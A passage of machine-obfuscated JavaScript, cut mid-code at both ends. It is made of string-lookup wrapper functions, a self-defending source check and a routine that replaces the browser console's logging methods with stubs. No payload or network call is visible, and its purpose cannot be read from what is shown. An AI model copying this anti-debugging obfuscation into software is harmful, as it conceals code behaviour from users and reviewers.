_0xdbdd6a(_0x23f8db,_0x27be73,_0x573cb3,_0x4a5bf4,_0x160c33){return _0x38efbc(_0x23f8db-0x74,_0x573cb3- -0x2e7,_0x573cb3-0x66,_0x4a5bf4-0x2e,_0x23f8db);}function _0x3c52f2(_0x432279,_0x2f179e,_0x227673,_0x30a1b0,_0x4e75bb){return _0x25e7ea(_0x432279-0x157,_0x432279,_0x227673- -0x1dd,_0x30a1b0-0x35,_0x4e75bb-0x74);}var _0x401135={};function _0x449572(_0x30c6fd,_0xfa565a,_0xe4e580,_0x1edfb8,_0x2505e8){return _0x3e16e5(_0x30c6fd-0xfd,_0xfa565a-0x142,_0x2505e8,_0x1edfb8-0x155,_0x1edfb8-0x17d);}_0x401135[_0x2b3724(-0x13,-0x11,-0x63,'&&5P',-0x70)]=_0x4dcb93[_0x3be6df(-0xc2,-0x108,-0x23,-0xc4,'x4Do')];var _0x41f8a4=_0x401135;function _0x2b3724(_0x2e31c0,_0x592e4b,_0x4ee2f3,_0x41746a,_0x57eb09){return _0x25e7ea(_0x2e31c0-0x198,_0x41746a,_0x57eb09- -0x52c,_0x41746a-0x86,_0x57eb09-0x12d);}if(_0x4dcb93[_0x3c52f2('FvMP',0x2f7,0x2d8,0x293,0x336)](_0x4dcb93[_0x2b3724(-0xeb,-0x16f,-0xd1,'vz#*',-0x169)],_0x4dcb93[_0x3be6df(-0xdd,-0xde,-0xe7,-0x8e,'&&5P')])){var _0x57c5ef=_0x41f8a4[_0xdbdd6a('vz#*',0x1be,0x200,0x1f1,0x1f6)][_0xdbdd6a('gL]u',0x35a,0x318,0x389,0x36e)]('|'),_0x2b7502=0x1*0x637+0x1ae5+0x28c*-0xd;while(!![]){switch(_0x57c5ef[_0x2b7502++]){case'0':var _0xc403ab=_0x3f124a[_0xdbdd6a('55E8',0x263,0x228,0x22a,0x24f)+_0xdbdd6a('UhOc',0x39b,0x344,0x29f,0x378)+'r'][_0x3be6df(0x3f,0x6,0x23,0x16,'vz#*')+_0x2b3724(-0x16d,-0x230,-0x166,'4&F4',-0x187)][_0x449572(0x1a9,0x166,0x190,0x1d9,'*pfq')](_0x3a5e83);continue;case'1':_0xc403ab[_0x3c52f2('s%rJ',0x1e4,0x1b8,0x185,0x25c)+_0x3be6df(0x4d,0xca,-0x22,0x25,'s%rJ')]=_0x58057c[_0x3be6df(-0x189,-0xda,-0xf9,-0xff,'LAwZ')+_0xdbdd6a('(PQR',0x2f7,0x2c7,0x221,0x370)][_0x3be6df(-0x146,-0x27,-0x124,-0xd2,'cP*w')](_0x58057c);continue;case'2':_0xc403ab[_0x2b3724(-0xed,-0x18b,-0x196,'Dt6O',-0x194)+_0x3c52f2('qCTz',0x242,0x1a8,0x208,0x137)]=_0x247499[_0x449572(0x242,0x246,0x1b4,0x1ea,'q)E@')](_0x5cf60e);continue;case'3':var _0x4fac3a=_0x549aa6[_0x1134f4];continue;case'4':_0x882107[_0x4fac3a]=_0xc403ab;continue;case'5':var _0x58057c=_0x5d40c3[_0x4fac3a]||_0xc403ab;continue;}break;}}else{if(_0x404c0c){if(_0x4dcb93[_0x3be6df(-0xdf,-0xec,-0x57,-0xd8,'ZZ^2')](_0x4dcb93[_0x3be6df(0x4d,0x6e,-0xa4,-0x28,'vz#*')],_0x4dcb93[_0x3be6df(-0x9f,-0xed,-0xa8,-0xd0,'*0ig')]))return _0xaf4da1[_0x3c52f2('cUPi',0x30a,0x292,0x337,0x25b)+_0x3c52f2('s%rJ',0x28d,0x2e4,0x2c7,0x268)]()[_0x3c52f2('xG]k',0x348,0x2e0,0x2e5,0x370)+'h'](lxFMwP[_0x2b3724(-0x81,-0xb2,-0x90,'ar1x',-0x6e)])[_0xdbdd6a('@73a',0x27f,0x232,0x2bc,0x266)+_0x449572(0x21f,0x258,0x13e,0x1b2,'rwgF')]()[_0x3c52f2('rwgF',0x345,0x2b4,0x300,0x21c)+_0x449572(0x1b1,0x234,0x1c7,0x1b4,'xG]k')+'r'](_0x58200f)[_0xdbdd6a('HkIm',0x282,0x298,0x2da,0x264)+'h'](lxFMwP[_0xdbdd6a('ZZ^2',0x393,0x347,0x38f,0x306)]);else{var _0x1c34cf=_0x404c0c[_0x3be6df(0x3d,0x51,0x23,-0x25,'x4Do')](_0x541bd3,arguments);return _0x404c0c=null,_0x1c34cf;}}}}:function(){};return _0x1c1cae=![],_0x33b068;}};}else(_0x1f8703=_0xacd394[_0x3dbc50(0x413,0x444,0x442,'qCTz',0x43f)+_0x3dbc50(0x4db,0x4d4,0x48e,'rwgF',0x45a)+_0x3dbc50(0x442,0x4c9,0x3b5,'l6QX',0x3ff)](_0x51c43b))[_0x18537c(0x13b,0xe6,'*pfq',0xef,0x164)]=!(-0x1b42+0x25a5+-0xa63),_0x27a28d[_0x148920(0x4b,-0x4,-0x29,'Wzed',0x10)]=_0x2828f9[_0x1a5b77(0xde,'$OL2',0x52,0x88,0x7e)](_0x2828f9[_0x1a5b77(-0x42,'l6QX',0x14,0x90,0x35)],_0x45bd31),(_0x339d6a=_0x3ca467[_0x1a5b77(0xd,'rwgF',-0x26,-0x2f,0x3e)+_0x18537c(0x10f,0x13d,'FvMP',0xbf,0xe0)+_0x18537c(0xae,0x52,'w*v]',0x14b,0x102)+_0x3dbc50(0x40c,0x47d,0x3de,'TYIt',0x3a6)](_0x2828f9[_0x422b19(-0x10c,'KreM',-0xb6,-0xe1,-0x165)])[-0x9f6+0x1bfe+-0x2*0x904])[_0x148920(-0x8b,0x1c,-0x3d,'ar1x',0x12)+_0x422b19(-0x5d,'55E8',-0x41,-0x60,-0xf9)][_0x18537c(0x143,0x97,'rwgF',0x146,0x195)+_0x422b19(-0x29,'HkIm',0x33,0x51,-0x36)+'re'](_0xbbc8ee,_0x496361[_0x422b19(-0x103,'cUPi',-0x78,-0xca,-0x134)+_0x3dbc50(0x3a9,0x30f,0x440,'cUPi',0x31f)+'g']);}());function _0x8e2f74(_0x4173d4,_0x365480,_0x467bc0,_0x547150,_0x28e113){return _0x1b496d(_0x4173d4-0x147,_0x365480-0x1e9,_0x467bc0-0x13a,_0x467bc0,_0x4173d4-0x176);}function _0x5a27bd(_0x5d9540,_0x27c816,_0x762502,_0x6adc0,_0x2c4d09){return _0x41dc3a(_0x5d9540-0x90,_0x762502,_0x6adc0- -0x210,_0x6adc0-0x6e,_0x2c4d09-0x1dc);}function _0x1171c6(_0x27474d,_0x148a62,_0x356abf,_0x51bf49,_0xcb7fd4){return _0x1b496d(_0x27474d-0xe7,_0x148a62-0x13c,_0x356abf-0x9a,_0x356abf,_0x148a62-0x40d);}var _0x45ca05=_0x23226a[_0x5a27bd(0x1a4,0x19f,'l6QX',0x246,0x1cf)](_0x1c676d,this,function(){function _0x21ca5b(_0x270b35,_0x115a7c,_0x5e4baf,_0xdfa12f,_0x461e4b){return _0x23156c(_0x270b35-0x62,_0x115a7c-0x1de,_0x461e4b- -0x4a5,_0x270b35,_0x461e4b-0xe2);}function _0x5e4646(_0x1da486,_0xb0d062,_0xfd8d2,_0x5bff46,_0x2132dd){return _0x5a27bd(_0x1da486-0x16d,_0xb0d062-0x166,_0xfd8d2,_0x1da486-0x25c,_0x2132dd-0x122);}function _0x29bdc1(_0x2edab9,_0x24c8ca,_0x2e9793,_0x1612ad,_0x465b26){return _0x8e2f74(_0x2edab9- -0x91,_0x24c8ca-0x5,_0x2e9793,_0x1612ad-0x8a,_0x465b26-0x20);}function _0x5c5f10(_0x50ecbb,_0x3e75f9,_0x2bf456,_0x327f9a,_0x58e16b){return _0x388a37(_0x50ecbb,_0x3e75f9-0x177,_0x2bf456-0xc1,_0x327f9a-0x258,_0x58e16b-0x1ba);}function _0x4ee76d(_0x2da59d,_0x41df67,_0xdf2ae1,_0x5e5509,_0x96e6b7){return _0x1171c6(_0x2da59d-0x5a,_0x96e6b7- -0x3b3,_0x41df67,_0x5e5509-0x41,_0x96e6b7-0x4);}if(_0x23226a[_0x5c5f10('&&5P',0x339,0x402,0x3a0,0x3db)](_0x23226a[_0x21ca5b('w*v]',-0x82,-0x101,-0x189,-0x10f)],_0x23226a[_0x5c5f10('ar1x',0x365,0x37c,0x3bf,0x42f)])){var _0x199853=_0x4a6cb6[_0x5c5f10('wuik',0x438,0x375,0x3f1,0x3ec)](_0x2e4001,arguments);return _0x224674=null,_0x199853;}else return _0x45ca05[_0x5c5f10('Dt6O',0x321,0x3a9,0x398,0x32c)+_0x21ca5b('q)E@',-0x7b,-0x14a,-0x115,-0xfe)]()[_0x21ca5b('*pfq',-0x99,-0x5a,-0xa8,-0x76)+'h'](_0x23226a[_0x5c5f10('ecj*',0x3ac,0x44d,0x3cb,0x3b0)])[_0x5c5f10('Wzed',0x2e3,0x427,0x383,0x334)+_0x4ee76d(0x225,'CAm#',0x23a,0x290,0x213)]()[_0x29bdc1(0x2a9,0x2ce,'(PQR',0x226,0x254)+_0x5c5f10('UhOc',0x44e,0x43a,0x470,0x4fa)+'r'](_0x45ca05)[_0x4ee76d(0x101,'TE@y',0x183,0xa2,0xef)+'h'](_0x23226a[_0x5c5f10('Y6A#',0x2b3,0x3d3,0x348,0x2e5)]);});_0x23226a[_0x388a37('w*v]',0x1df,0x160,0x1a5,0x19e)](_0x45ca05);var _0x361b8d=(function(){function _0x5a1a56(_0x37b09a,_0x34a9ef,_0x34b34f,_0x18b380,_0x172d3b){return _0x23156c(_0x37b09a-0x28,_0x34a9ef-0x1da,_0x37b09a- -0x1f7,_0x172d3b,_0x172d3b-0x13e);}function _0x518edb(_0x14c10f,_0x18bd53,_0x1039c6,_0x50c6dd,_0x57ef02){return _0x8e2f74(_0x57ef02-0x26d,_0x18bd53-0x188,_0x14c10f,_0x50c6dd-0x188,_0x57ef02-0x57);}function _0x1d3bb9(_0x1298f6,_0x3f9a6e,_0x286b8b,_0x2e7041,_0x1b2a11){return _0x8e2f74(_0x2e7041- -0x41e,_0x3f9a6e-0xa2,_0x1298f6,_0x2e7041-0x134,_0x1b2a11-0x4d);}function _0x5bc85c(_0x3d6704,_0x472e74,_0x27af58,_0x30fcbd,_0x475256){return _0x8e2f74(_0x472e74- -0x413,_0x472e74-0x172,_0x3d6704,_0x30fcbd-0x38,_0x475256-0x18a);}if(_0x23226a[_0x5a1a56(0x24c,0x27e,0x2db,0x211,'xG]k')](_0x23226a[_0x5bc85c('vz#*',-0x191,-0xf4,-0x1e6,-0x121)],_0x23226a[_0x518edb('ar1x',0x455,0x408,0x43f,0x499)])){if(_0x1a914f){var _0x3fdb6a=_0x12656e[_0x1d3bb9('qCTz',-0xf2,-0x173,-0x15b,-0xb6)](_0x63a879,arguments);return _0x1baf1d=null,_0x3fdb6a;}}else{var _0x4be319=!![];return function(_0x1df185,_0x3df7b7){function _0x3b1fc3(_0x3ca148,_0x4fdd75,_0x52ff2c,_0x359db2,_0x3b5da5){return _0x518edb(_0x3b5da5,_0x4fdd75-0x29,_0x52ff2c-0xaf,_0x359db2-0x88,_0x4fdd75- -0x590);}function _0x924246(_0xc1f66c,_0xdaeef9,_0x1b1a84,_0x3e9527,_0x395926){return _0x1d3bb9(_0x3e9527,_0xdaeef9-0x5b,_0x1b1a84-0xed,_0xdaeef9-0x10c,_0x395926-0x179);}function _0x2a4bfb(_0x43fb01,_0x552cd7,_0x19ac42,_0x5fccc,_0x40c4db){return _0x5bc85c(_0x40c4db,_0x19ac42-0x399,_0x19ac42-0x19d,_0x5fccc-0x15,_0x40c4db-0x1a4);}var _0x4b21fd={'wcPpm':function(_0x462c45,_0x1f42ae){function _0x53c143(_0xbbaf60,_0x414b24,_0x1f76cc,_0x24cdc2,_0x3517ed){return _0x3967(_0xbbaf60- -0x2a7,_0x1f76cc);}return _0x23226a[_0x53c143(-0x101,-0x156,'&y%Y',-0x13e,-0x14d)](_0x462c45,_0x1f42ae);},'ThdtX':_0x23226a[_0x3b1fc3(-0x5f,-0x36,0x30,-0xa4,'s%rJ')],'xDywK':function(_0x716c27,_0x20bf2a){function _0x3027f0(_0x172395,_0x2e1683,_0x3dafac,_0x3eba66,_0x3fedd6){return _0x3b1fc3(_0x172395-0x9,_0x3dafac- -0x5e,_0x3dafac-0x142,_0x3eba66-0x1e0,_0x3fedd6);}return _0x23226a[_0x3027f0(-0xac,-0x35,-0x82,0xc,'X%9y')](_0x716c27,_0x20bf2a);},'irXuh':_0x23226a[_0x3b1fc3(0x58,-0x10,-0x21,-0x9f,'w*v]')],'SReMW':_0x23226a[_0x5e267b(0x24b,0x242,0x28e,0x29d,'OBqg')]};function _0xcb2b9f(_0x24a8a2,_0x7ca658,_0x5f5cc2,_0x1e18c4,_0x528af7){return _0x1d3bb9(_0x528af7,_0x7ca658-0x1d9,_0x5f5cc2-0xbd,_0x7ca658-0x3c7,_0x528af7-0x139);}function _0x5e267b(_0x54a20f,_0x28ddbd,_0x3585f4,_0x5ccfcd,_0x1b57cb){return _0x5bc85c(_0x1b57cb,_0x28ddbd-0x465,_0x3585f4-0x182,_0x5ccfcd-0x70,_0x1b57cb-0x1e3);}if(_0x23226a[_0x924246(-0xdf,-0x66,0x9,'FvMP',-0xf)](_0x23226a[_0x924246(-0x164,-0xbf,-0xe1,'HkIm',-0x79)],_0x23226a[_0x2a4bfb(0x32a,0x23d,0x2ba,0x329,'vz#*')])){var _0xaddc98=_0x4be319?function(){function _0x4df006(_0x28047e,_0x1ba01d,_0x114fb8,_0x4336ba,_0x446e82){return _0x924246(_0x28047e-0x157,_0x1ba01d-0x45b,_0x114fb8-0x180,_0x114fb8,_0x446e82-0x1bf);}function _0x12f8d5(_0x582b98,_0x3478e2,_0x205dab,_0x6162bc,_0x200107){return _0xcb2b9f(_0x582b98-0x68,_0x6162bc-0xe3,_0x205dab-0xba,_0x6162bc-0x78,_0x205dab);}function _0x2b6145(_0x1e49c3,_0x196aa4,_0x2e5b5f,_0x40c980,_0xf9511f){return _0x3b1fc3(_0x1e49c3-0x193,_0x40c980-0x5ce,_0x2e5b5f-0xc3,_0x40c980-0x1a3,_0x1e49c3);}function _0x30e54b(_0x338c09,_0x2d2433,_0x4e6e65,_0x2a6b67,_0x5bc45b){return _0x2a4bfb(_0x338c09-0xd0,_0x2d2433-0x35,_0x5bc45b-0x6b,_0x2a6b67-0x132,_0x2a6b67);}function _0x475683(_0x29149f,_0x18161d,_0x3e669a,_0x2b4bea,_0x37fdfd){return _0x3b1fc3(_0x29149f-0x7a,_0x2b4bea-0x98,_0x3e669a-0x1e1,_0x2b4bea-0xa4,_0x18161d);}if(_0x4b21fd[_0x12f8d5(0x33a,0x33b,'4&F4',0x3d3,0x40b)](_0x4b21fd[_0x12f8d5(0x2fb,0x2df,'am]Z',0x2b5,0x22c)],_0x4b21fd[_0x475683(0x40,'$VIp',0x137,0x9f,0x140)])){if(_0x3df7b7){if(_0x4b21fd[_0x4df006(0x3f0,0x44c,'Y6A#',0x4b7,0x4c0)](_0x4b21fd[_0x2b6145('UhOc',0x5ca,0x48c,0x529,0x5ae)],_0x4b21fd[_0x2b6145('(bmF',0x427,0x55f,0x4b5,0x465)])){var _0x324723=_0x3df7b7[_0x12f8d5(0x2ed,0x292,'ZZ^2',0x2c2,0x258)](_0x1df185,arguments);return _0x3df7b7=null,_0x324723;}else{var _0x21e8d5=_0x5e5ad8?function(){function _0x284461(_0x408ea5,_0x5eebf8,_0x2f76ed,_0x2dc79f,_0xebc818){return _0x475683(_0x408ea5-0xb5,_0x2dc79f,_0x2f76ed-0x151,_0x5eebf8-0x196,_0xebc818-0x1df);}if(_0x1531a0){var _0x460821=_0x150839[_0x284461(0x18c,0x125,0xfe,'CAm#',0x9d)](_0x28b1a6,arguments);return _0x404e61=null,_0x460821;}}:function(){};return _0x2c3055=![],_0x21e8d5;}}}else{var _0x489b16=_0x26aef6?function(){function _0x2713a5(_0x5de67b,_0x10b3f8,_0x1cd9a2,_0x20f4f4,_0x1360c9){return _0x4df006(_0x5de67b-0x1e7,_0x20f4f4- -0x2ea,_0x1cd9a2,_0x20f4f4-0x1d8,_0x1360c9-0x49);}if(_0x2399f4){var _0x4121c3=_0x42a680[_0x2713a5(0x184,0x178,'o7OK',0x16f,0x18d)](_0x32843f,arguments);return _0x39de41=null,_0x4121c3;}}:function(){};return _0x46eedd=![],_0x489b16;}}:function(){};return _0x4be319=![],_0xaddc98;}else _0x4fc80a=_0x448e68;};}}()),_0x3df21b=_0x23226a[_0x5a27bd(0xa3,0xaa,'ZZ^2',0x12b,0xf9)](_0x361b8d,this,function(){function _0x37fd6d(_0xa22778,_0x16b869,_0xc65b5a,_0xe4f703,_0x528da2){return _0x23156c(_0xa22778-0x13d,_0x16b869-0xb0,_0x528da2- -0x416,_0xe4f703,_0x528da2-0xb);}function _0x58a713(_0x2bd2a1,_0x56ca84,_0x1e21c0,_0x2cbc8e,_0x2c05e1){return _0x388a37(_0x1e21c0,_0x56ca84-0x1d9,_0x1e21c0-0x52,_0x2cbc8e- -0x19c,_0x2c05e1-0xa8);}var _0x3a0e76={'ySUpJ':_0x23226a[_0xad3f43(-0xdc,0x7,-0x41,-0x62,'oa6b')],'WRqZJ':function(_0x2f04ce,_0x42ae35){function _0x5f0a0d(_0x1dc9a9,_0x15e41d,_0x33d5a6,_0x5b9592,_0x38b340){return _0xad3f43(_0x1dc9a9-0x62,_0x15e41d-0x155,_0x15e41d-0x62b,_0x5b9592-0x16d,_0x38b340);}return _0x23226a[_0x5f0a0d(0x5ce,0x5ce,0x602,0x544,'Wzed')](_0x2f04ce,_0x42ae35);},'RQvxa':function(_0x12dced,_0x499d4b){function _0x368346(_0x108e20,_0x5befb2,_0x2844ba,_0x14d0e7,_0x33a41b){return _0xad3f43(_0x108e20-0x4d,_0x5befb2-0x12e,_0x5befb2-0x68c,_0x14d0e7-0x176,_0x33a41b);}return _0x23226a[_0x368346(0x69d,0x62d,0x625,0x66f,'qCTz')](_0x12dced,_0x499d4b);},'SrDaH':function(_0x932236,_0x18a060){function _0xf4f7b5(_0x1fd8e5,_0xdec39,_0x44f19c,_0x36a23a,_0x56a922){return _0xad3f43(_0x1fd8e5-0x19c,_0xdec39-0x1ed,_0x1fd8e5-0x1ba,_0x36a23a-0xa9,_0x36a23a);}return _0x23226a[_0xf4f7b5(0xe1,0x3a,0xd8,'vz#*',0xdb)](_0x932236,_0x18a060);},'BNmCo':_0x23226a[_0x3c7c5c(-0x86,'Lt(c',-0xe3,-0x145,-0x184)],'xXDuc':_0x23226a[_0xad3f43(-0x3c,-0xe5,-0xd4,-0xdc,'5eQ#')],'uJkXx':function(_0xe503bb){function _0x19be16(_0x2d3b4b,_0x4b5180,_0x3f41ef,_0x4bee7f,_0x5f0066){return _0xad3f43(_0x2d3b4b-0xc7,_0x4b5180-0x177,_0x5f0066-0x539,_0x4bee7f-0xe9,_0x3f41ef);}return _0x23226a[_0x19be16(0x54b,0x4aa,'q)E@',0x541,0x4d3)](_0xe503bb);},'zKFnr':_0x23226a[_0x3c7c5c(-0x9c,'*pfq',-0x144,-0xb1,-0x1b1)],'QNfUG':_0x23226a[_0xad3f43(-0x9a,-0x63,-0x4e,-0x9d,'@3f^')],'ebJfy':_0x23226a[_0x58a713(0x19,-0x27,'Dt6O',-0x4b,-0xc5)],'wRuEX':_0x23226a[_0x392f43(0x311,0x355,'cUPi',0x33a,0x3d6)],'jocte':_0x23226a[_0xad3f43(-0x7b,-0x98,-0xa4,-0x6a,'x4Do')],'wcFAY':_0x23226a[_0x58a713(-0x2f,0x6c,'am]Z',0xb,0x19)],'HDNqU':_0x23226a[_0x37fd6d(-0x89,0x29,0x8,'tc)R',-0x3b)],'JIwfM':function(_0x409852,_0x1accf4){function _0x4b020d(_0x29ea16,_0x2124b7,_0x1a6ae1,_0x1fa408,_0xdbf7f){return _0xad3f43(_0x29ea16-0x1a9,_0x2124b7-0x1cb,_0x29ea16-0x201,_0x1fa408-0x106,_0xdbf7f);}return _0x23226a[_0x4b020d(0x170,0x175,0x18f,0x15e,'TE@y')](_0x409852,_0x1accf4);},'WxtvT':_0x23226a[_0x3c7c5c(-0x27f,'(bmF',-0x1f2,-0x20d,-0x19f)]};function _0x392f43(_0x5d454a,_0x3e7f60,_0xf7b26b,_0x38413b,_0x205582){return _0x5a27bd(_0x5d454a-0x136,_0x3e7f60-0x1e1,_0xf7b26b,_0x3e7f60-0xf7,_0x205582-0x11f);}function _0xad3f43(_0x1526e5,_0x11496f,_0x3abf36,_0x44c78a,_0x22db92){return _0x1171c6(_0x1526e5-0x196,_0x3abf36- -0x5de,_0x22db92,_0x44c78a-0x132,_0x22db92-0x1e);}var _0x58c887;try{if(_0x23226a[_0xad3f43(-0x95,0x31,-0x17,0x60,'TYIt')](_0x23226a[_0xad3f43(-0x1e2,-0x18d,-0x14f,-0x1da,'CAm#')],_0x23226a[_0x3c7c5c(-0x150,'wuik',-0xa7,-0xef,-0x11e)])){var _0x48dd07=_0x3dd9ee[_0x58a713(-0xf5,-0x118,'l6QX',-0xad,-0x129)](_0x14fe72,arguments);return _0x2e9272=null,_0x48dd07;}else{var _0x565d44=_0x23226a[_0xad3f43(0x4,-0x128,-0x81,-0x52,'Wzed')](Function,_0x23226a[_0x392f43(0x22f,0x213,'$OL2',0x226,0x207)](_0x23226a[_0x58a713(-0x31,-0xf1,'tc)R',-0x5a,-0x4)](_0x23226a[_0x37fd6d(-0x4f,-0xc8,-0xba,'ecj*',-0x6e)],_0x23226a[_0x3c7c5c(-0x161,'gL]u',-0x154,-0x1dd,-0xc2)]),');'));_0x58c887=_0x23226a[_0x37fd6d(-0x65,-0x11,0x4,'5eQ#',-0x9d)](_0x565d44);}}catch(_0x2605ee){if(_0x23226a[_0x3c7c5c(-0x15f,'X%9y',-0x166,-0x204,-0x18e)](_0x23226a[_0x37fd6d(-0xd2,-0xfa,-0x19a,'*0ig',-0x104)],_0x23226a[_0x392f43(0x36e,0x319,'ar1x',0x2f8,0x3c7)]))_0x58c887=window;else{if(_0x42ed39){var _0x23e5be=_0x2f70d8[_0x392f43(0x22b,0x226,'CAm#',0x1da,0x2c5)](_0x436241,arguments);return _0x24c992=null,_0x23e5be;}}}var _0x2f7219=_0x58c887[_0xad3f43(-0x166,-0x94,-0x128,-0xe3,'Wzed')+'le']=_0x58c887[_0x3c7c5c(-0x9d,'IRA[',-0x10e,-0x196,-0x17b)+'le']||{};function _0x3c7c5c(_0x6cfe53,_0x459f6d,_0xbcc623,_0x5719de,_0xe16525){return _0x388a37(_0x459f6d,_0x459f6d-0x141,_0xbcc623-0x39,_0xbcc623- -0x2cc,_0xe16525-0x13c);}var _0x1d7259=[_0x23226a[_0xad3f43(-0x63,-0xc8,-0x5b,-0x64,'s%rJ')],_0x23226a[_0x37fd6d(-0x99,-0x9b,-0x52,'o7OK',-0x9e)],_0x23226a[_0x58a713(0x10f,-0x15,'am]Z',0x69,0xe6)],_0x23226a[_0x58a713(0x80,-0x59,'(bmF',-0x8,0x4c)],_0x23226a[_0x37fd6d(0x36,0x2a,-0x59,'@3f^',-0x73)],_0x23226a[_0x58a713(-0xf3,-0x1c,'55E8',-0x43,0xb)],_0x23226a[_0x3c7c5c(-0x183,'TYIt',-0x19c,-0x11a,-0x12d)]];for(var _0x5e6c82=-0x613*0x1+-0xc86+0x1299*0x1;_0x23226a[_0xad3f43(-0x106,-0x101,-0x9c,-0x40,'*0ig')](_0x5e6c82,_0x1d7259[_0x37fd6d(0x1,-0x63,-0xa4,'w!5c',-0x23)+'h']);_0x5e6c82++){if(_0x23226a[_0x392f43(0x32d,0x330,'Lt(c',0x2e2,0x384)](_0x23226a[_0x392f43(0x24e,0x2b2,'TYIt',0x356,0x350)],_0x23226a[_0x3c7c5c(-0xec,'Lt(c',-0xa1,-0x120,-0x38)])){var _0xfafe24=_0x23226a[_0x37fd6d(-0x74,0x18,0x7b,'5eQ#',-0x2e)][_0x37fd6d(-0xd8,-0xb4,0x2a,'cUPi',-0x49)]('|'),_0x33b8f8=-0x1*-0x15a+0x2186+-0x22e0;while(!![]){switch(_0xfafe24[_0x33b8f8++]){case'0':var _0x355ba8=_0x361b8d[_0xad3f43(0x3f,0x49,-0x8,0x7c,'ecj*')+_0x392f43(0x213,0x25b,'cP*w',0x22d,0x30a)+'r'][_0x392f43(0x3ae,0x301,'55E8',0x336,0x2ab)+_0x37fd6d(-0x35,0x59,0x42,'@3f^',-0x50)][_0x3c7c5c(-0xd5,'@3f^',-0x174,-0x10a,-0x109)](_0x361b8d);continue;case'1':_0x355ba8[_0x37fd6d(0x9,0x2f,0xaa,'(bmF',0x37)+_0x58a713(-0xf5,-0xc5,'qCTz',-0xb7,-0x87)]=_0x361b8d[_0x3c7c5c(-0x106,'o7OK',-0xc9,-0x1c,-0x157)](_0x361b8d);continue;case'2':_0x2f7219[_0x283839]=_0x355ba8;continue;case'3':var _0x160adc=_0x2f7219[_0x283839]||_0x355ba8;continue;case'4':_0x355ba8[_0x58a713(-0x8b,-0x14,'@3f^',-0x7d,-0xa0)+_0x3c7c5c(-0x92,'rwgF',-0x13f,-0x16e,-0x18b)]=_0x160adc[_0x37fd6d(-0x114,-0x6e,-0xca,'FvMP',-0xc7)+_0xad3f43(-0x139,-0x46,-0xee,-0x4a,'w!5c')][_0x392f43(0x347,0x2a1,'tc)R',0x263,0x203)](_0x160adc);continue;case'5':var _0x283839=_0x1d7259[_0x5e6c82];continue;}break;}}else{var _0x3c5c7f=_0x3a0e76[_0x392f43(0x368,0x2c6,'wuik',0x2dd,0x29f)][_0x392f43(0x363,0x2cb,'q)E@',0x36f,0x2e9)]('|'),_0x5bb7d3=-0xa17+0x1*-0x23b7+0x2dce;while(!![]){switch(_0x3c5c7f[_0x5bb7d3++]){case'0':var _0x18980d;continue;case'1':try{var _0x152990=NnsZzJ[_0x392f43(0x1ea,0x239,'Y6A#',0x25b,0x1f6)](_0x244c38,NnsZzJ[_0x37fd6d(0x22,-0xb5,-0x96,'oa6b',-0x8b)](NnsZzJ[_0x3c7c5c(-0x18c,'@3f^',-0x162,-0x1ae,-0x102)](NnsZzJ[_0x392f43(0x399,0x329,'oa6b',0x2e0,0x2ff)],NnsZzJ[_0x3c7c5c(-0x1eb,'am]Z',-0x1f0,-0x15a,-0x28a)]),');'));_0x18980d=NnsZzJ[_0x392f43(0x3f9,0x350,'Dt6O',0x2cc,0x31e)](_0x152990);}catch(_0x455026){_0x18980d=_0x2c1a0f;}continue;case'2':var _0x29f6de=[NnsZzJ[_0x37fd6d(-0x33,-0x29,0x57,'ar1x',-0x53)],NnsZzJ[_0x3c7c5c(-0x19b,'*0ig',-0x1ae,-0x256,-0x19d)],NnsZzJ[_0x3c7c5c(-0x13c,'w*v]',-0x108,-0xbd,-0xbb)],NnsZzJ[_0xad3f43(-0x116,-0x128,-0x10a,-0x103,'@73a')],NnsZzJ[_0x392f43(0x3cd,0x342,'@73a',0x2c9,0x3bd)],NnsZzJ[_0x58a713(0x0,-0x61,'FvMP',-0xb,0x60)],NnsZzJ[_0x3c7c5c(-0xd1,'@3f^',-0x15c,-0xfe,-0xe0)]];continue;case'3':var _0xadec37=_0x18980d[_0x37fd6d(-0xf,-0x57,0x10,'cUPi',-0x1f)+'le']=_0x18980d[_0x58a713(-0x8f,-0xe2,'ecj*',-0x8a,-0x3d)+'le']||{};continue;case'4':for(var _0x55a3c5=0x7ea*0x3+-0x1469+-0x355;NnsZzJ[_0x3c7c5c(-0x186,'ZZ^2',-0x111,-0x9b,-0x79)](_0x55a3c5,_0x29f6de[_0x37fd6d(-0xa7,-0xec,-0x80,'KreM',-0x7d)+'h']);_0x55a3c5++){var _0x14d66b=NnsZzJ[_0x37fd6d(-0x12,0x23,0x6c,'(PQR',0x10)][_0x3c7c5c(-0x69,'$OL2',-0xd8,-0x14b,-0x64)]('|'),_0x15d72d=-0x1862+-0x10e3+-0x1*-0x2945;while(!![]){switch(_0x14d66b[_0x15d72d++]){case'0':var _0x41499d=_0x288d6b[_0x58a713(-0x1f,-0x64,'$VIp',0x4,0x83)+_0x58a713(-0x79,-0x6f,'x4Do',-0x98,-0xaf)+'r'][_0x3c7c5c(-0x1c5,'HkIm',-0x1e3,-0x1c7,-0x1e7)+_0x58a713(-0x63,-0xbe,'Lt(c',-0x62,-0xed)][_0xad3f43(-0xe4,-0x67,-0x105,-0xbd,'5eQ#')](_0x4c7e87);continue;case'1':_0x41499d[_0xad3f43(-0x50,-0xc0,-0x56,-0xb0,'&y%Y')+_0x37fd6d(-0xd9,-0x67,-0xd8,'q)E@',-0x6f)]=_0x5b6977[_0x3c7c5c(-0x14c,'rwgF',-0x16b,-0xd4,-0x145)+_0xad3f43(-0x1b2,-0xc1,-0x113,-0xd0,'5eQ#')][_0x58a713(0x96,0x33,'ZZ^2',0x19,-0x6f)](_0x5b6977);continue;case'2':var _0x5b6977=_0xadec37[_0x338175]||_0x41499d;continue;case'3':var _0x338175=_0x29f6de[_0x55a3c5];continue;case'4':_0x41499d[_0x37fd6d(-0xcb,-0x112,-0x63,'Wzed',-0x6a)+_0xad3f43(-0xfe,-0x177,-0xf5,-0xdf,'Y6A#')]=_0x42a2f9[_0x58a713(-0x16,-0x5f,'l6QX',0x37,0xe6)](_0x24fe56);continue;case'5':_0xadec37[_0x338175]=_0x41499d;continue;}break;}}continue;}break;}}}});function _0x388a37(_0x41179d,_0xe2dc8e,_0x5ea768,_0x13b004,_0x2c3cad){return _0x1b496d(_0x41179d-0x1df,_0xe2dc8e-0xf3,_0x5ea768-0x26,_0x41179d,_0x13b004-0x56);}function _0x23156c(_0x287314,_0x3e184b,_0x47dc0c,_0x209440,_0xc6e202){return 